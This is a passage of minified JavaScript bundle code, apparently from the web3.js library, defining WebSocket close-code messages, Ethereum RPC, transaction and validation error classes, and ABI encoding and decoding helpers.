data.)"},1004:{name:"Reserved",message:"Reserved. A meaning might be defined in the future."},1005:{name:"No Status Rcvd",message:"Reserved. Indicates that no status code was provided even though one was expected."},1006:{name:"Abnormal Closure",message:"Reserved. Indicates that a connection was closed abnormally (that is, with no close frame being sent) when a status code is expected."},1007:{name:"Invalid frame payload data",message:"The endpoint is terminating the connection because a message was received that contained inconsistent data (e.g., non-UTF-8 data within a text message)."},1008:{name:"Policy Violation",message:"The endpoint is terminating the connection because it received a message that violates its policy. This is a generic status code, used when codes 1003 and 1009 are not suitable."},1009:{name:"Message Too Big",message:"The endpoint is terminating the connection because a data frame was received that is too large."},1010:{name:"Mandatory Ext.",message:"The client is terminating the connection because it expected the server to negotiate one or more extension, but the server didn't."},1011:{name:"Internal Error",message:"The server is terminating the connection because it encountered an unexpected condition that prevented it from fulfilling the request."},1012:{name:"Service Restart",message:"The server is terminating the connection because it is restarting."},1013:{name:"Try Again Later",message:"The server is terminating the connection due to a temporary condition, e.g. it is overloaded and is casting off some of its clients."},1014:{name:"Bad Gateway",message:"The server was acting as a gateway or proxy and received an invalid response from the upstream server. This is similar to 502 HTTP Status Code."},1015:{name:"TLS handshake",message:"Reserved. Indicates that the connection was closed due to a failure to perform a TLS handshake (e.g., the server certificate can't be verified)."},"1016-2999":{name:"",message:"For definition by future revisions of the WebSocket Protocol specification, and for definition by extension specifications."},"3000-3999":{name:"",message:"For use by libraries, frameworks, and applications. These status codes are registered directly with IANA. The interpretation of these codes is undefined by the WebSocket protocol."},"4000-4999":{name:"",message:"For private use, and thus can't be registered. Such codes can be used by prior agreements between WebSocket applications. The interpretation of these codes is undefined by the WebSocket protocol."}}},2634:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.rpcErrorsMap=t.LimitExceededError=t.TransactionRejectedError=t.VersionNotSupportedError=t.ResourcesNotFoundError=t.ResourceUnavailableError=t.MethodNotSupported=t.InvalidInputError=t.InternalError=t.InvalidParamsError=t.MethodNotFoundError=t.InvalidRequestError=t.ParseError=t.EIP1193ProviderRpcError=t.RpcError=void 0;const n=r(2679),i=r(3394),o=r(6222);class s extends n.BaseWeb3Error{constructor(e,t){super(null!=t?t:o.genericRpcErrorMessageTemplate.replace("*code*",e.error.code.toString())),this.code=e.error.code,this.id=e.id,this.jsonrpc=e.jsonrpc,this.jsonRpcError=e.error}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{error:this.jsonRpcError,id:this.id,jsonRpc:this.jsonrpc})}}t.RpcError=s;class a extends n.BaseWeb3Error{constructor(e,t){var r,n,i,s;if(e)if(null===(r=o.RpcErrorMessages[e])||void 0===r?void 0:r.message)super(o.RpcErrorMessages[e].message);else{const t=Object.keys(o.RpcErrorMessages).find((t=>"string"==typeof t&&e>=parseInt(t.split("-")[0],10)&&e<=parseInt(t.split("-")[1],10)));super(null!==(i=null===(n=o.RpcErrorMessages[null!=t?t:""])||void 0===n?void 0:n.message)&&void 0!==i?i:o.genericRpcErrorMessageTemplate.replace("*code*",null!==(s=null==e?void 0:e.toString())&&void 0!==s?s:'""'))}else super();this.code=e,this.data=t}}t.EIP1193ProviderRpcError=a;class c extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_JSON].message),this.code=i.ERR_RPC_INVALID_JSON}}t.ParseError=c;class u extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_REQUEST].message),this.code=i.ERR_RPC_INVALID_REQUEST}}t.InvalidRequestError=u;class d extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_METHOD].message),this.code=i.ERR_RPC_INVALID_METHOD}}t.MethodNotFoundError=d;class l extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_PARAMS].message),this.code=i.ERR_RPC_INVALID_PARAMS}}t.InvalidParamsError=l;class h extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INTERNAL_ERROR].message),this.code=i.ERR_RPC_INTERNAL_ERROR}}t.InternalError=h;class f extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_INPUT].message),this.code=i.ERR_RPC_INVALID_INPUT}}t.InvalidInputError=f;class p extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNSUPPORTED_METHOD].message),this.code=i.ERR_RPC_UNSUPPORTED_METHOD}}t.MethodNotSupported=p;class m extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNAVAILABLE_RESOURCE].message),this.code=i.ERR_RPC_UNAVAILABLE_RESOURCE}}t.ResourceUnavailableError=m;class g extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_MISSING_RESOURCE].message),this.code=i.ERR_RPC_MISSING_RESOURCE}}t.ResourcesNotFoundError=g;class y extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_NOT_SUPPORTED].message),this.code=i.ERR_RPC_NOT_SUPPORTED}}t.VersionNotSupportedError=y;class v extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_TRANSACTION_REJECTED].message),this.code=i.ERR_RPC_TRANSACTION_REJECTED}}t.TransactionRejectedError=v;class b extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_LIMIT_EXCEEDED].message),this.code=i.ERR_RPC_LIMIT_EXCEEDED}}t.LimitExceededError=b,t.rpcErrorsMap=new Map,t.rpcErrorsMap.set(i.ERR_RPC_INVALID_JSON,{error:c}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_REQUEST,{error:u}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_METHOD,{error:d}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_PARAMS,{error:l}),t.rpcErrorsMap.set(i.ERR_RPC_INTERNAL_ERROR,{error:h}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_INPUT,{error:f}),t.rpcErrorsMap.set(i.ERR_RPC_UNSUPPORTED_METHOD,{error:p}),t.rpcErrorsMap.set(i.ERR_RPC_UNAVAILABLE_RESOURCE,{error:m}),t.rpcErrorsMap.set(i.ERR_RPC_TRANSACTION_REJECTED,{error:v}),t.rpcErrorsMap.set(i.ERR_RPC_MISSING_RESOURCE,{error:g}),t.rpcErrorsMap.set(i.ERR_RPC_NOT_SUPPORTED,{error:y}),t.rpcErrorsMap.set(i.ERR_RPC_LIMIT_EXCEEDED,{error:b})},4710:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SchemaFormatError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`Format for the type ${e} is unsupported`),this.type=e,this.code=n.ERR_SCHEMA_FORMAT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.SchemaFormatError=o},2165:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(){super(...arguments),this.code=n.ERR_SIGNATURE_FAILED}}t.SignatureError=o},4187:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidPropertiesForTransactionTypeError=t.LocalWalletNotAvailableError=t.TransactionSigningError=t.TransactionReceiptMissingBlockNumberError=t.TransactionMissingReceiptOrBlockHashError=t.TransactionBlockTimeoutError=t.TransactionPollingTimeoutError=t.TransactionSendTimeoutError=t.TransactionDataAndInputError=t.UnsupportedTransactionTypeError=t.Eip1559NotSupportedError=t.UnableToPopulateNonceError=t.InvalidNonceOrChainIdError=t.InvalidTransactionObjectError=t.UnsupportedFeeMarketError=t.Eip1559GasPriceError=t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=t.InvalidGasOrGasPrice=t.TransactionGasMismatchError=t.TransactionGasMismatchInnerError=t.MissingGasError=t.MissingGasInnerError=t.MissingChainOrHardforkError=t.CommonOrChainAndHardforkError=t.HardforkMismatchError=t.ChainMismatchError=t.ChainIdMismatchError=t.MissingCustomChainIdError=t.MissingCustomChainError=t.InvalidTransactionCall=t.InvalidTransactionWithReceiver=t.InvalidTransactionWithSender=t.TransactionNotFound=t.UndefinedRawTransactionError=t.TransactionOutOfGasError=t.TransactionRevertedWithoutReasonError=t.ContractCodeNotStoredError=t.NoContractAddressFoundError=t.TransactionRevertWithCustomError=t.TransactionRevertInstructionError=t.RevertInstructionError=t.TransactionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.receipt=t,this.code=n.ERR_TX}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}}t.TransactionError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`Your request got reverted with the following reason string: ${e}`),this.reason=e,this.signature=t,this.code=n.ERR_TX_REVERT_INSTRUCTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature})}}t.RevertInstructionError=s;class a extends i.BaseWeb3Error{constructor(e,t,r,o){super("Transaction has been reverted by the EVM"+(void 0===r?"":`:\n ${i.BaseWeb3Error.convertToString(r)}`)),this.reason=e,this.signature=t,this.receipt=r,this.data=o,this.code=n.ERR_TX_REVERT_TRANSACTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature,receipt:this.receipt,data:this.data})}}t.TransactionRevertInstructionError=a,t.TransactionRevertWithCustomError=class extends a{constructor(e,t,r,i,o,s,a){super(e),this.reason=e,this.customErrorName=t,this.customErrorDecodedSignature=r,this.customErrorArguments=i,this.signature=o,this.receipt=s,this.data=a,this.code=n.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,customErrorName:this.customErrorName,customErrorDecodedSignature:this.customErrorDecodedSignature,customErrorArguments:this.customErrorArguments,signature:this.signature,receipt:this.receipt,data:this.data})}},t.NoContractAddressFoundError=class extends o{constructor(e){super("The transaction receipt didn't contain a contract address.",e),this.code=n.ERR_TX_NO_CONTRACT_ADDRESS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}},t.ContractCodeNotStoredError=class extends o{constructor(e){super("The contract code couldn't be stored, please check your gas limit.",e),this.code=n.ERR_TX_CONTRACT_NOT_STORED}},t.TransactionRevertedWithoutReasonError=class extends o{constructor(e){super("Transaction has been reverted by the EVM"+(void 0===e?"":`:\n ${i.BaseWeb3Error.convertToString(e)}`),e),this.code=n.ERR_TX_REVERT_WITHOUT_REASON}},t.TransactionOutOfGasError=class extends o{constructor(e){super(`Transaction ran out of gas. Please provide more gas:\n ${JSON.stringify(e,void 0,2)}`,e),this.code=n.ERR_TX_OUT_OF_GAS}},t.UndefinedRawTransactionError=class extends o{constructor(){super("Raw transaction undefined"),this.code=n.ERR_RAW_TX_UNDEFINED}},t.TransactionNotFound=class extends o{constructor(){super("Transaction not found"),this.code=n.ERR_TX_NOT_FOUND}};class c extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid sender"),this.code=n.ERR_TX_INVALID_SENDER}}t.InvalidTransactionWithSender=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid receiver"),this.code=n.ERR_TX_INVALID_RECEIVER}}t.InvalidTransactionWithReceiver=u;class d extends i.InvalidValueError{constructor(e){super(e,"invalid transaction call"),this.code=n.ERR_TX_INVALID_CALL}}t.InvalidTransactionCall=d;class l extends i.InvalidValueError{constructor(){super("MissingCustomChainError","If tx.common is provided it must have tx.common.customChain"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN}}t.MissingCustomChainError=l;class h extends i.InvalidValueError{constructor(){super("MissingCustomChainIdError","If tx.common is provided it must have tx.common.customChain and tx.common.customChain.chainId"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN_ID}}t.MissingCustomChainIdError=h;class f extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain Id doesnt match in tx.chainId tx.common.customChain.chainId"),this.code=n.ERR_TX_CHAIN_ID_MISMATCH}}t.ChainIdMismatchError=f;class p extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain doesnt match in tx.chain tx.common.basechain"),this.code=n.ERR_TX_CHAIN_MISMATCH}}t.ChainMismatchError=p;class m extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"hardfork doesnt match in tx.hardfork tx.common.hardfork"),this.code=n.ERR_TX_HARDFORK_MISMATCH}}t.HardforkMismatchError=m;class g extends i.InvalidValueError{constructor(){super("CommonOrChainAndHardforkError","Please provide the common object or the chain and hardfork property but not all together."),this.code=n.ERR_TX_INVALID_CHAIN_INFO}}t.CommonOrChainAndHardforkError=g;class y extends i.InvalidValueError{constructor(e){var t,r;super("MissingChainOrHardforkError",`When specifying chain and hardfork, both values must be defined. Received "chain": ${null!==(t=e.chain)&&void 0!==t?t:"undefined"}, "hardfork": ${null!==(r=e.hardfork)&&void 0!==r?r:"undefined"}`),this.code=n.ERR_TX_MISSING_CHAIN_INFO}}t.MissingChainOrHardforkError=y;class v extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions'),this.code=n.ERR_TX_MISSING_GAS_INNER_ERROR}}t.MissingGasInnerError=v;class b extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,'"gas" is missing'),this.code=n.ERR_TX_MISSING_GAS,this.cause=new v}}t.MissingGasError=b;class E extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions, not both'),this.code=n.ERR_TX_GAS_MISMATCH_INNER_ERROR}}t.TransactionGasMismatchInnerError=E;class _ extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,"transaction must specify legacy or fee market gas properties, not both"),this.code=n.ERR_TX_GAS_MISMATCH,this.cause=new E}}t.TransactionGasMismatchError=_;class A extends i.InvalidValueError{constructor(e){var t,r;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}`,"Gas or gasPrice is lower than 0"),this.code=n.ERR_TX_INVALID_LEGACY_GAS}}t.InvalidGasOrGasPrice=A;class T extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"maxPriorityFeePerGas or maxFeePerGas is lower than 0"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS}}t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=T;class w extends i.InvalidValueError{constructor(e){super(e,"eip-1559 transactions don't support gasPrice"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE}}t.Eip1559GasPriceError=w;class I extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"pre-eip-1559 transaction don't support maxFeePerGas/maxPriorityFeePerGas"),this.code=n.ERR_TX_INVALID_LEGACY_FEE_MARKET}}t.UnsupportedFeeMarketError=I;class R extends i.InvalidValueError{constructor(e){super(e,"invalid transaction object"),this.code=n.ERR_TX_INVALID_OBJECT}}t.InvalidTransactionObjectError=R;class P extends i.InvalidValueError{constructor(e){var t,r;super(`nonce: ${null!==(t=e.nonce)&&void 0!==t?t:"undefined"}, chainId: ${null!==(r=e.chainId)&&void 0!==r?r:"undefined"}`,"Nonce or chainId is lower than 0"),this.code=n.ERR_TX_INVALID_NONCE_OR_CHAIN_ID}}t.InvalidNonceOrChainIdError=P;class x extends i.InvalidValueError{constructor(){super("UnableToPopulateNonceError","unable to populate nonce, no from address available"),this.code=n.ERR_TX_UNABLE_TO_POPULATE_NONCE}}t.UnableToPopulateNonceError=x;class O extends i.InvalidValueError{constructor(){super("Eip1559NotSupportedError","Network doesn't support eip-1559"),this.code=n.ERR_TX_UNSUPPORTED_EIP_1559}}t.Eip1559NotSupportedError=O;class S extends i.InvalidValueError{constructor(e){super(e,"unsupported transaction type"),this.code=n.ERR_TX_UNSUPPORTED_TYPE}}t.UnsupportedTransactionTypeError=S;class N extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_TX_DATA_AND_INPUT}}t.TransactionDataAndInputError=N;class C extends i.BaseWeb3Error{constructor(e){super(`The connected Ethereum Node did not respond within ${e.numberOfSeconds} seconds, please make sure your transaction was properly sent and you are connected to a healthy Node. Be aware that transaction might still be pending or mined!\n\tTransaction Hash: ${e.transactionHash?e.transactionHash.toString():"not available"}`),this.code=n.ERR_TX_SEND_TIMEOUT}}function k(e){return`Please make sure your transaction was properly sent and there are no previous pending transaction for the same account. However, be aware that it might still be mined!\n\tTransaction Hash: ${e?e.toString():"not available"}`}t.TransactionSendTimeoutError=C;class B extends i.BaseWeb3Error{constructor(e){super(`Transaction was not mined within ${e.numberOfSeconds} seconds. ${k(e.transactionHash)}`),this.code=n.ERR_TX_POLLING_TIMEOUT}}t.TransactionPollingTimeoutError=B;class M extends i.BaseWeb3Error{constructor(e){super(`Transaction started at ${e.starterBlockNumber} but was not mined within ${e.numberOfBlocks} blocks. ${k(e.transactionHash)}`),this.code=n.ERR_TX_BLOCK_TIMEOUT}}t.TransactionBlockTimeoutError=M;class L extends i.InvalidValueError{constructor(e){var t,r;super(`receipt: ${JSON.stringify(e.receipt)}, blockHash: ${null===(t=e.blockHash)||void 0===t?void 0:t.toString()}, transactionHash: ${null===(r=e.transactionHash)||void 0===r?void 0:r.toString()}`,"Receipt missing or blockHash null"),this.code=n.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL}}t.TransactionMissingReceiptOrBlockHashError=L;class D extends i.InvalidValueError{constructor(e){super(`receipt: ${JSON.stringify(e.receipt)}`,"Receipt missing block number"),this.code=n.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER}}t.TransactionReceiptMissingBlockNumberError=D;class F extends i.BaseWeb3Error{constructor(e){super(`Invalid signature. "${e}"`),this.code=n.ERR_TX_SIGNING}}t.TransactionSigningError=F;class H extends i.InvalidValueError{constructor(){super("LocalWalletNotAvailableError","Attempted to index account in local wallet, but no wallet is available"),this.code=n.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE}}t.LocalWalletNotAvailableError=H;class j extends i.BaseWeb3Error{constructor(e,t){const r=[];e.forEach((e=>r.push(e.keyword))),super(`The following properties are invalid for the transaction type ${t}: ${r.join(", ")}`),this.code=n.ERR_TX_INVALID_PROPERTIES_FOR_TYPE}}t.InvalidPropertiesForTransactionTypeError=j},3888:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidTypeAbiInputError=t.InvalidBlockError=t.InvalidLargeValueError=t.InvalidSizeError=t.InvalidUnsignedIntegerError=t.InvalidBooleanError=t.InvalidTypeError=t.NibbleWidthError=t.HexProcessingError=t.InvalidIntegerError=t.InvalidUnitError=t.InvalidStringError=t.InvalidAddressError=t.InvalidNumberError=t.InvalidBytesError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(e){super(e,"can not parse as byte data"),this.code=n.ERR_INVALID_BYTES}}t.InvalidBytesError=o;class s extends i.InvalidValueError{constructor(e){super(e,"can not parse as number data"),this.code=n.ERR_INVALID_NUMBER}}t.InvalidNumberError=s;class a extends i.InvalidValueError{constructor(e){super(e,"invalid ethereum address"),this.code=n.ERR_INVALID_ADDRESS}}t.InvalidAddressError=a;class c extends i.InvalidValueError{constructor(e){super(e,"not a valid string"),this.code=n.ERR_INVALID_STRING}}t.InvalidStringError=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid unit"),this.code=n.ERR_INVALID_UNIT}}t.InvalidUnitError=u;class d extends i.InvalidValueError{constructor(e){super(e,"not a valid unit. Must be a positive integer"),this.code=n.ERR_INVALID_INTEGER}}t.InvalidIntegerError=d;class l extends i.InvalidValueError{constructor(e){super(e,"can not be converted to hex"),this.code=n.ERR_INVALID_HEX}}t.HexProcessingError=l;class h extends i.InvalidValueError{constructor(e){super(e,"value greater than the nibble width"),this.code=n.ERR_INVALID_NIBBLE_WIDTH}}t.NibbleWidthError=h;class f extends i.InvalidValueError{constructor(e){super(e,"invalid type, type not supported"),this.code=n.ERR_INVALID_TYPE}}t.InvalidTypeError=f;class p extends i.InvalidValueError{constructor(e){super(e,"not a valid boolean."),this.code=n.ERR_INVALID_BOOLEAN}}t.InvalidBooleanError=p;class m extends i.InvalidValueError{constructor(e){super(e,"not a valid unsigned integer."),this.code=n.ERR_INVALID_UNSIGNED_INTEGER}}t.InvalidUnsignedIntegerError=m;class g extends i.InvalidValueError{constructor(e){super(e,"invalid size given."),this.code=n.ERR_INVALID_SIZE}}t.InvalidSizeError=g;class y extends i.InvalidValueError{constructor(e){super(e,"value is larger than size."),this.code=n.ERR_INVALID_LARGE_VALUE}}t.InvalidLargeValueError=y;class v extends i.InvalidValueError{constructor(e){super(e,"invalid string given"),this.code=n.ERR_INVALID_BLOCK}}t.InvalidBlockError=v;class b extends i.InvalidValueError{constructor(e){super(e,"components found but type is not tuple"),this.code=n.ERR_INVALID_TYPE_ABI}}t.InvalidTypeAbiInputError=b},1633:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(3394),t),i(r(2679),t),i(r(646),t),i(r(3427),t),i(r(3341),t),i(r(3155),t),i(r(3572),t),i(r(2240),t),i(r(2165),t),i(r(4187),t),i(r(3888),t),i(r(462),t),i(r(1294),t),i(r(2634),t),i(r(6222),t),i(r(4710),t)},2679:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidValueError=t.MultipleErrors=t.BaseWeb3Error=void 0;const n=r(3394);class i extends Error{get innerError(){return this.cause instanceof o?this.cause.errors:this.cause}set innerError(e){Array.isArray(e)?this.cause=new o(e):this.cause=e}constructor(e,t){super(e),Array.isArray(t)?this.cause=new o(t):this.cause=t,this.name=this.constructor.name,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(new.target.constructor):this.stack=(new Error).stack}static convertToString(e,t=!1){if(null==e)return"undefined";const r=JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t));return t&&["bigint","string"].includes(typeof e)?r.replace(/['\\"]+/g,""):r}toJSON(){return{name:this.name,code:this.code,message:this.message,cause:this.cause,innerError:this.cause}}}t.BaseWeb3Error=i;class o extends i{constructor(e){super(`Multiple errors occurred: [${e.map((e=>e.message)).join("], [")}]`),this.code=n.ERR_MULTIPLE_ERRORS,this.errors=e}}t.MultipleErrors=o,t.InvalidValueError=class extends i{constructor(e,t){super(`Invalid value given "${i.convertToString(e,!0)}". Error: ${t}.`),this.name=this.constructor.name}}},6681:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeErrorSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeErrorSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiErrorFragment)(e))throw new i.AbiError("Invalid parameter value in encodeErrorSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},6483:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeEventSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeEventSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiEventFragment)(e))throw new i.AbiError("Invalid parameter value in encodeEventSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},3787:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeFunctionReturn=t.decodeFunctionCall=t.encodeFunctionCall=t.encodeFunctionSignature=void 0;const n=r(1633),i=r(6825),o=r(3463),s=r(5594);t.encodeFunctionSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,i.sha3Raw)(t).slice(0,10)},t.encodeFunctionCall=(e,r)=>{var i;if(!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionCall");return`${(0,t.encodeFunctionSignature)(e)}${(0,s.encodeParameters)(null!==(i=e.inputs)&&void 0!==i?i:[],null!=r?r:[]).replace("0x","")}`},t.decodeFunctionCall=(e,t,r=!0)=>{const i=r&&t&&t.length>=10&&t.startsWith("0x")?t.slice(10):t;if(!e.inputs)throw new n.Web3ContractError("No inputs found in the ABI");const a=(0,s.decodeParameters)([...e.inputs],i);return Object.assign(Object.assign({},a),{__method__:(0,o.jsonInterfaceMethodToString)(e)})},t.decodeFunctionReturn=(e,t)=>{if("constructor"===e.type)return t;if(!t)return null;const r=t.length>=2?t.slice(2):t;if(!e.outputs)return null;const n=(0,s.decodeParameters)([...e.outputs],r);return 1===n.__length__?n[0]:n}},9877:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeLog=void 0;const n=r(5594),i=["bool","string","int","uint","address","fixed","ufixed"];t.decodeLog=(e,t,r)=>{const o=Array.isArray(r)?r:[r],s={},a={};for(const[t,r]of e.entries())r.indexed?s[t]=r:a[t]=r;const c=t?(0,n.decodeParametersWith)(Object.values(a),t,!0):{__length__:0},u=o.length-Object.keys(s).length,d=Object.values(s).map(((e,t)=>{return i.some((t=>e.type.startsWith(t)))?(r=e.type,s=o[t+u],"string"===r?s:(0,n.decodeParameter)(r,s)):o[t+u];var r,s})),l={__length__:0};let h=0,f=0;for(const[t,r]of e.entries())l[t]="string"===r.type?"":void 0,s[t]&&(l[t]=d[h],h+=1),a[t]&&(l[t]=c[String(f)],f+=1),r.name&&(l[r.name]=l[t]),l.__length__+=1;return l}},5594:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameter=t.decodeParameters=t.decodeParametersWith=t.encodeParameter=t.inferTypesAndEncodeParameters=t.encodeParameters=void 0;const n=r(1633),i=r(9815),o=r(1235);var s=r(1235);Object.defineProperty(t,"encodeParameters",{enumerable:!0,get:function(){return s.encodeParameters}}),Object.defineProperty(t,"inferTypesAndEncodeParameters",{enumerable:!0,get:function(){return s.inferTypesAndEncodeParameters}}),t.encodeParameter=(e,t)=>(0,o.encodeParameters)([e],[t]),t.decodeParametersWith=(e,t,r)=>{try{if(e.length>0&&(!t||"0x"===t||"0X"===t))throw new n.AbiError("Returned values aren't valid, did it run Out of Gas? You might also see this error if you are not using the correct ABI for the contract you are retrieving data from, requesting data from a block number that does not exist, or querying a node which is not fully synced.");return(0,i.decodeParameters)(e,`0x${t.replace(/0x/i,"")}`,r)}catch(e){throw new n.AbiError(`Parameter decoding error: ${e.message}`,{internalErr:e})}},t.decodeParameters=(e,r)=>(0,t.decodeParametersWith)(e,r,!1),t.decodeParameter=(e,r)=>(0,t.decodeParameters)([e],r)[0]},3019:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeAddress=function(e,t){if("string"!=typeof t)throw new n.AbiError("address type expects string as input type",{value:t,name:e.name,type:e.type});let r=t.toLowerCase();if(r.startsWith("0x")||(r=`0x${r}`),!(0,o.isAddress)(r))throw new n.AbiError("provided input is not valid address",{value:t,name:e.name,type:e.type});const i=o.utils.hexToUint8Array(r),a=(0,s.alloc)(s.WORD_SIZE);return a.set(i,c),{dynamic:!1,encoded:a}},t.decodeAddress=function(e,t){const r=t.subarray(c,s.WORD_SIZE);if(r.length!==a)throw new n.AbiError("Invalid decoding input, not enough bytes to decode address",{bytes:t});const u=o.utils.uint8ArrayToHexString(r);return{result:(0,i.toChecksumAddress)(u),encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=20,c=s.WORD_SIZE-a},1978:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeArray=function(e,t){if(!Array.isArray(t))throw new 